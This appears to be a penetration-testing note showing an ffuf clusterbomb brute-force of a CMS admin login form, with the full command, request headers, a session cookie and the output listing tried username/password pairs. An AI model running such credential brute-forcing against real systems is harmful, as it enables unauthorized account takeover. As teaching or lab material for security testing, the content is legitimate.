 Powershell
phone=FUZZ1&password=FUZZ2
F:\Tools\Pentest\FUZZ\ffuf>ffuf.exe -request test.txt -request-proto http -mode clusterbomb -w user.txt:FUZZ1 -w pass.txt:FUZZ2
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.2.1
________________________________________________
 :: Method           : POST
 :: URL              : http://www.cms.com/index.php/admin-login-index.html
 :: Wordlist         : FUZZ1: user.txt
 :: Wordlist         : FUZZ2: pass.txt
 :: Header           : Accept: */*
 :: Header           : X-Requested-With: XMLHttpRequest
 :: Header           : Cookie: PHPSESSID=m8h3779tp7bma1h2gmnpdvjqr6
 :: Header           : Origin: http://www.cms.com
 :: Header           : Connection: close
 :: Header           : Referer: http://www.cms.com/index.php/admin-login-index.html
 :: Header           : Host: www.cms.com
 :: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
 :: Header           : Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
 :: Header           : Accept-Encoding: gzip, deflate
 :: Header           : Content-Type: application/x-www-form-urlencoded; charset=UTF-8
 :: Data             : phone=FUZZ1&password=FUZZ2
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405
________________________________________________
[Status: 200, Size: 51, Words: 1, Lines: 1]c :: Duration: [0:00:00] :: Errors: 0 ::
    * FUZZ1: admin
    * FUZZ2: admin123
[Status: 200, Size: 53, Words: 1, Lines: 1]c :: Duration: [0:00:00] :: Errors: 0 ::
    * FUZZ1: root
    * FUZZ2: admin123
[Status: 200, Size: 53, Words: 1, Lines: 1]sec :: Duration: [0:00:01] :: Errors: 0 ::
    * FUZZ1: 123456
    * FUZZ2: admin123
[Status: 200, Size: 53, Words: 1, Lines: 1]
    * FUZZ1: 123456
    * FUZZ2: admin
[Status: 200, Size: 106, Words: 1, Lines: 1]c :: Duration: [0:00:01] :: Errors: 0 ::
    * FUZZ2: admin
    * FUZZ1: admin
[Status: 200, Size: 53, Words: 1, Lines: 1]ec :: Duration: [0:00:01] :: Errors: 0 ::
    * FUZZ1: root
    * FUZZ2: admin
:: Progress: [6/6] :: Job [1/1] :: 40 req/sec :: Duration: [0:00:01] :: Errors: 0 ::
F:\Tools\Pentest\FUZZ\ffuf>